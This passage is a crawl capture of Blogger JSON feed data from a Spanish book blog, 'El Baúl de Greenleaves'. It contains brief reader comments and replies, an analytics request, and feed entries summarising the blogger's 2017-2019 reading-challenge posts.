12:52"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2956785488191752598"},"published":{"$t":"2019-03-10T12:52:05.392+01:00"},"updated":{"$t":"2019-03-10T12:52:05.392+01:00"},"title":{"type":"text","$t":"Hola, un abrazo a ti también. Un saludo."},"summary":{"type":"text","$t":"Hola, un abrazo a ti también. Un saludo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/4647731444344790141\/comments\/default\/2956785488191752598"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/4647731444344790141\/comments\/default\/2956785488191752598"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/feliz-dia-internacional-de-la-mujer.html?showComment=1552218725392#c2956785488191752598","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/4647731444344790141\/comments\/default\/7313175041775343353"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/feliz-dia-internacional-de-la-mujer.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-4647731444344790141","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/4647731444344790141","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"10 de marzo de 2019 a las 12:52"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5377224781225571666"},"published":{"$t":"2019-03-10T12:51:41.220+01:00"},"updated":{"$t":"2019-03-10T12:51:41.220+01:00"},"title":{"type":"text","$t":"Gracias, igualmente. Un abrazo."},"summary":{"type":"text","$t":"Gracias, igualmente. Un abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/4647731444344790141\/comments\/default\/5377224781225571666"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/4647731444344790141\/comments\/default\/5377224781225571666"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/feliz-dia-internacional-de-la-mujer.html?showComment=1552218701220#c5377224781225571666","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/4647731444344790141\/comments\/default\/1144364496516541652"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/feliz-dia-internacional-de-la-mujer.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-4647731444344790141","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/4647731444344790141","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"10 de marzo de 2019 a las 12:51"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4163233049524312974"},"published":{"$t":"2019-03-10T12:51:23.939+01:00"},"updated":{"$t":"2019-03-10T12:51:23.939+01:00"},"title":{"type":"text","$t":"Hola, Cecy\nEspero que te animes porque de verdad e..."},"summary":{"type":"text","$t":"Hola, Cecy\u003Cbr \/\u003EEspero que te animes porque de verdad está bastante bien y además no es muy largo. Una opción interesante para ponerte con la Ciencia-Ficción.\u003Cbr \/\u003EUn saludo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/7788921379231360169\/comments\/default\/4163233049524312974"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/7788921379231360169\/comments\/default\/4163233049524312974"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/fluyan-mis-lagrimas-dijo-el-policia.html?showComment=1552218683939#c4163233049524312974","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/7788921379231360169\/comments\/default\/6193315717317542835"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/fluyan-mis-lagrimas-dijo-el-policia.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-7788921379231360169","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/7788921379231360169","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"10 de marzo de 2019 a las 12:51"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5419726781194251569"},"published":{"$t":"2019-03-10T07:57:00.901+01:00"},"updated":{"$t":"2019-03-10T07:57:00.901+01:00"},"title":{"type":"text","$t":"Hola!!! Es lindo conmemorar a las mujeres que nos ..."},"summary":{"type":"text","$t":"Hola!!! Es lindo conmemorar a las mujeres que nos han dado libertad y poder para luchar por nuestros derechos \u0026lt;3"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/4647731444344790141\/comments\/default\/5419726781194251569"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/4647731444344790141\/comments\/default\/5419726781194251569"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/feliz-dia-internacional-de-la-mujer.html?showComment=1552201020901#c5419726781194251569","title":""}],"author":[{"name":{"$t":"Andrea \/ Dreams in Bookland \/ andieketzreads"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02755770435447762588"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgeRyr0ms-XpiYfV_nFuGppcNsJngSk6HREpcP7LLgoggNC-1kNAqYQCaPpnt31Kfu5_aKYeDgDQ3U926-fCrAE8WdlYi4GjQqYA02HSgXBCHKwlasvBIETAkZXiNrGw\/s97\/20180322_162345-1.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/feliz-dia-internacional-de-la-mujer.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-4647731444344790141","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/4647731444344790141","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-468739997"},{"name":"blogger.displayTime","value":"10 de marzo de 2019 a las 7:57"}]}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=474507633&t=pageview&_s=1&dl=https%3A%2F%2Felbauldegreenleaves.blogspot.com%2F2012%2F12%2Freto-50-libros-que-debes-leer-antes-de.html&ul=en-us%40posix&dt=Reto%3A%2050%20libros%20que%20debes%20leer%20antes%20de%20morir%20-%20El%20Ba%C3%BAl%20de%20Greenleaves&sr=1280x720&vp=1280x720&_u=aEDAAUABAAAAACAAI~&jid=281421886&gjid=82062878&cid=1551856092.1769718295&tid=UA-82454646-1&_gid=2019497692.1769718295&_r=1&_slc=1&z=310951063
body_size: -582
content:
2,cG-DMJNZQXJFS

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://elbauldegreenleaves.blogspot.com/feeds/posts/default/-/retos%20literarios?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 4643
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799"},"updated":{"$t":"2026-01-26T11:59:55.195+01:00"},"category":[{"term":"reseñas"},{"term":"nivel 4"},{"term":"capitan´s log"},{"term":"nivel 3"},{"term":"Fantasía"},{"term":"Humor"},{"term":"cinebox"},{"term":"jueves en corto"},{"term":"el escaparate"},{"term":"pequelectores"},{"term":"Infantil"},{"term":"retos literarios"},{"term":"Terror"},{"term":"Ediciones Kiwi"},{"term":"sunday´s coffee"},{"term":"escritorio compartido"},{"term":"booktrailers"},{"term":"reto scrapalot"},{"term":"retos"},{"term":"Misterio"},{"term":"Ciencia-Ficción"},{"term":"Ediciones SM"},{"term":"monthly bookmark"},{"term":"nivel 5"},{"term":"tutoriales"},{"term":"Ilustrados"},{"term":"Charlaine Harris"},{"term":"Comic"},{"term":"Juvenil"},{"term":"Suma de Letras"},{"term":"edición anticipada"},{"term":"sorteos"},{"term":"DeBolsillo"},{"term":"nivel 2"},{"term":"fotoreseñas"},{"term":"qqq"},{"term":"toma nota"},{"term":"Especial Halloween"},{"term":"Narrativa"},{"term":"booktag"},{"term":"Especial Navidad"},{"term":"Thriller"},{"term":"top ten tuesday"},{"term":"tres en linea cine"},{"term":"#adoptaunaautora"},{"term":"Caligrama"},{"term":"Clásicos"},{"term":"Relatos"},{"term":"series tv"},{"term":"Alfaguara"},{"term":"Anagrama"},{"term":"Christopher Moore"},{"term":"Círculo de Lectores"},{"term":"Especial Orgullo Friki"},{"term":"La Factoría de Ideas"},{"term":"Novela Corta"},{"term":"Punto de Lectura"},{"term":"Romance"},{"term":"Terry Pratchett"},{"term":"cita célebre"},{"term":"Cuentos"},{"term":"Distopía"},{"term":"Drama"},{"term":"Roca Editorial"},{"term":"Tragedia"},{"term":"curiosidades literarias"},{"term":"friday focus"},{"term":"imm"},{"term":"la sociedad del estilete"},{"term":"reto palomitero"},{"term":"teatro en papel"},{"term":"Alianza Editorial"},{"term":"Editorial Cerbero"},{"term":"Espasa"},{"term":"George R.R. Martin"},{"term":"Gigamesh"},{"term":"Grijalbo"},{"term":"Humor Negro"},{"term":"Teatro"},{"term":"Versátil"},{"term":"concursos"},{"term":"featured"},{"term":"lectura compartida"},{"term":"nivel 1"},{"term":"seamos seguidores"},{"term":"tres en linea libros"},{"term":"wishlist"},{"term":"Alba Editorial"},{"term":"Austral"},{"term":"Autoayuda"},{"term":"Aventuras"},{"term":"Booket"},{"term":"Cachava y Boina"},{"term":"Chick-Lit"},{"term":"Combel Editorial"},{"term":"Createspace"},{"term":"Edebé"},{"term":"Harper Collins"},{"term":"Hecho a mano"},{"term":"Image Comics"},{"term":"Lumen"},{"term":"Manga"},{"term":"P.G. Wodehouse"},{"term":"Panini"},{"term":"Planeta deAgostini"},{"term":"Poesía"},{"term":"RBA"},{"term":"Retelling"},{"term":"SD Distribuciones"},{"term":"Salamandra"},{"term":"Stephen King"},{"term":"cosas de mamá zombie"},{"term":"inspiración"},{"term":"movie martes"},{"term":"reto clásicos"},{"term":"A Fin de Cuentos Editorial"},{"term":"A.C.H. Smith"},{"term":"Acción"},{"term":"Anaya"},{"term":"Atheneum Books"},{"term":"Autopublicado"},{"term":"Chronicle Books"},{"term":"Comedia"},{"term":"Conecta"},{"term":"Contraseña Editorial"},{"term":"Craig Russell"},{"term":"Domestic Noir"},{"term":"Ediciones B"},{"term":"Editorial Molino"},{"term":"Eduardo Mendoza"},{"term":"Educativos"},{"term":"Gerald Durrell"},{"term":"Gran Travesía"},{"term":"H. P. Lovecraft"},{"term":"Histórica"},{"term":"Idiomas"},{"term":"Interactivos"},{"term":"Libre Albedrío Editorial"},{"term":"Libsa"},{"term":"Loqueleo"},{"term":"Maeva"},{"term":"Manga Classics"},{"term":"Mark Haddon"},{"term":"Michael Ende"},{"term":"Nocturna Ediciones"},{"term":"Novela Gráfica"},{"term":"Novela Gótica"},{"term":"Oz Editorial"},{"term":"Parragon"},{"term":"Plaza y Janés"},{"term":"Plume"},{"term":"Policíaco"},{"term":"Principal de Libros"},{"term":"Pulpture"},{"term":"Romeo Ediciones"},{"term":"Santillana"},{"term":"Seix Barral"},{"term":"Timunmas"},{"term":"Tom Sharpe"},{"term":"Two Lions"},{"term":"Vaughan"},{"term":"Wave Books"},{"term":"Zenith"},{"term":"conoce un género"},{"term":"hoy probamos"},{"term":"iniciativa cs"},{"term":"libros en la red"},{"term":"lifestyle"},{"term":"organización"},{"term":"recetas"}],"title":{"type":"text","$t":"El Baúl de Greenleaves"},"subtitle":{"type":"html","$t":"Libros, películas, series y más."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/-\/retos+literarios?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/search\/label\/retos%20literarios"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/-\/retos+literarios\/-\/retos+literarios?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"31"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1012219770264915323"},"published":{"$t":"2019-01-07T18:19:00.000+01:00"},"updated":{"$t":"2019-01-07T18:19:04.511+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"reto clásicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"retos literarios"}],"title":{"type":"text","$t":"DESAFÍOS 2019 | RETO 6 CLÁSICOS"},"summary":{"type":"text","$t":"\n\n\n\n\n\n¡Hola a todos!\n\n¿Qué tal los Reyes Magos?¿Os habéis portado bien? Yo algo bien que me han caído unas cositas y algunos vales así que irán cayendo cositas en posteriores días...\n\n\n\nAl lío, llevo dos años pegándome estrepitosamente con este reto pero es que soy una cabezota y de este año no pasa. Me lo pongo para ponerme a leer algún clásico de los libros pendientes. Este año repito el "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/1012219770264915323\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/01\/desafios-2019-reto-6-clasicos.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1012219770264915323"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1012219770264915323"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/01\/desafios-2019-reto-6-clasicos.html","title":"DESAFÍOS 2019 | RETO 6 CLÁSICOS"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvzLKkuTsuFgjOqHWBU7ELlor-LG5IcXiBQHuuRr7JavjzAe7AtMPz7PLP-WRIWDZe-lpxjTGb1JuAYBIRJXaFIWlMYAinPeVci3mOSzUmmpvT0I_pzSs9zMzvNEnVXRefSdgXMHvImykU\/s72-c\/POSTRETO6CLASICOS2019.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5333298681683838888"},"published":{"$t":"2019-01-02T17:22:00.000+01:00"},"updated":{"$t":"2019-01-02T17:22:01.151+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"retos literarios"}],"title":{"type":"text","$t":"DESAFÍOS 2019 | Reto 30 libros en 2019"},"summary":{"type":"text","$t":"\n\n\nUna entrada breve del reto general de \nlectura que me he propuesto este \naño. En esta ocasión voy a repetir con los 30 libros de los últimos dos años, casi me quedé por los pelos en este 2018 y como me conozco mejor no abarcar demasiado, como siempre es el reto que nos propone Goodreads y que podéis personalizar con la cantidad que queráis.\n\n\n\n\n\n\n\nEn esta misma entrada iré poniendo los avances"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5333298681683838888\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/01\/desafios-2019-reto-30-libros-en-2019.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5333298681683838888"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5333298681683838888"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/01\/desafios-2019-reto-30-libros-en-2019.html","title":"DESAFÍOS 2019 | Reto 30 libros en 2019"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJrj-epxf3nbW-JkdB48JaUv9vzH51E38QUof5YFhQtaKFPBJR8dLxkHj3PozlaPorYL1_ZvVnGrk0QEi17GfqqWC9EMX-SoukYe_N_DHVSjHyOwGzWPriKiFyMUuR7UyoRrlvr283RZYC\/s72-c\/RETOGENERALLECTURA.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2583399438306294039"},"published":{"$t":"2018-01-03T12:00:00.000+01:00"},"updated":{"$t":"2018-06-11T19:35:54.898+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"reto clásicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"retos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"retos literarios"}],"title":{"type":"text","$t":"DESAFÍOS 2018 | Reto 6 Clásicos"},"summary":{"type":"text","$t":"\n\n\n¡Hola a todos!\n\nEste año tengo ganas de resarcirme de los del año pasado y toca ser un poco realista. Lo de leerme los 12 clásicos fue un fiasco así que toca hacerlo de otra manera. Este año voy a reducir el reto a la mitad y además hay otra variación con respecto al año pasado.\n\n\n\nEl reto, en el que podéis participar si queréis, consiste en leer y \nreseñar seis clásicos (sale a uno bimestral)"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/2583399438306294039\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/01\/desafios-2018-reto-6-clasicos.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2583399438306294039"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2583399438306294039"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/01\/desafios-2018-reto-6-clasicos.html","title":"DESAFÍOS 2018 | Reto 6 Clásicos"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmfuRt_zNYQd94ZRSaJjI-iaIe7QsR7CpYtf8vUk97tOVJev6o8n8E-nD2yuErTNTqVIZwUzV7tuoaM0QfnH78Wzh7VRjjsAZMXnUP20cBQRJG8JlrSiMiP5PQhlYvIk2tZwEyiesnCyms\/s72-c\/retoseisclasicos18.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-446894653273630774"},"published":{"$t":"2018-01-02T11:30:00.000+01:00"},"updated":{"$t":"2018-12-31T15:47:19.833+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"retos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"retos literarios"}],"title":{"type":"text","$t":"DESAFÍOS 2018 | Reto 30 libros 2018"},"summary":{"type":"text","$t":"\n\n\nUna entrada breve del reto general de lectura que me he propuesto este \naño. En esta ocasión voy a repetir con los 30 libros, porque me conozco y, la verdad, al final igual no llego y este año se avecina complicado así que no me la voy a jugar mucho que no sé si completaré estos 30 pero, como siempre, lo voy a intentar,\n\n\n\nEn esta misma entrada iré poniendo los avances. Sólo tenéis que clickar"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/446894653273630774\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/01\/desafios-2018-reto-30-libros-2018.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/446894653273630774"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/446894653273630774"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/01\/desafios-2018-reto-30-libros-2018.html","title":"DESAFÍOS 2018 | Reto 30 libros 2018"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiUPa3iZ4sl4ovWkh5_5Yy_t1mOiZNx3U_Cuf9XKPX4re9stBAz5KENj5HvaGhBKpd4F8QCDVLa8TSPKb8QW4WwkOt_VAiV4jCVN5PDau8yGKyGmhX-_U_eFfUVFoynmYyl5NSb6r6aCKZ\/s72-c\/retos.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2889329451021336915"},"published":{"$t":"2017-11-03T14:16:00.001+01:00"},"updated":{"$t":"2017-11-03T14:16:18.345+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"},{"scheme":"http://www.blogger.com/atom/ns#","term":"retos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"retos literarios"}],"title":{"type":"text","$t":"Balance del Tercer Trimestre 2017"},"summary":{"type":"text","$t":"\n\n\nHola a todos, ¿qué tal va el viernes? Ya nos queda menos para el fin de semana...así que seguro que estamos algo más animados todos. Hoy toca un post que debí poner el mes pasado pero que al final por unas cosas y por otras no acabé poniéndolo, pero bueno, aún estamos a tiempo y es que hoy toca hacer balance de retos. Como siempre, medio en bullet y medio en texto para que no se haga tan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/2889329451021336915\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/11\/balance-del-tercer-trimestre-2017.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2889329451021336915"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2889329451021336915"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/11\/balance-del-tercer-trimestre-2017.html","title":"Balance del Tercer Trimestre 2017"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsz-uoYtSp6sOi7LdP8U7SywU-2Dw8F4WJnB8cC60EIr26E7GkBJwE_D23EgP1AgFS5Vl1phcMmcF0iD_jvyCX7czkfUEcn7VJzCOgCy-FqlnUD58_-B0pD_0BOXjp8Pa-wpyP2tRMckTX\/s72-c\/captainslognew.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-33869648